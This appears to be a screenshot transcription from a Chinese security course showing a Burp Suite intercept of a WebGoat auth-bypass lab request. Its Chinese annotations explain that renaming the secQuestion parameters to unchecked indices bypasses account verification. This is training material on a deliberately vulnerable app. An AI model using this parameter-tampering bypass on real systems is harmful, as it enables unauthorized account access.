 Burp抓包、改包
啪哒学院
Pretty Raw \n Actions
1 POST /WebGoat/auth-bypass/verify-account HTTP/1.1
2 Host: 124.71.101.212:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 100
10 Origin: http://124.71.101.212:8888
11 Connection: close
12 Referer: http://124.71.101.212:8888/WebGoat/start.mvc
13 Cookie: JSESSIONID=6529B7B1F8C73F4B5AED1D2718E3B8B1
14
15 secQuestion0=teacher123&secQuestion1=group666&jsEnabled=1&verifyMethod=SEC_QUESTIONS&userId=12309746
如果参数名包含"secQuestion"，则将参数名
作为userAnswers的key，参数值作为value存
入。但是没有判定参数名后面的数字是否原
先设置好的数字，所以我们给一个没有出现
过得并且能通过验证的key即可绕过身份认证
将secQuestion0，secQuestion1改为secQuestion2，secQuestion3
（或者别的数字）即可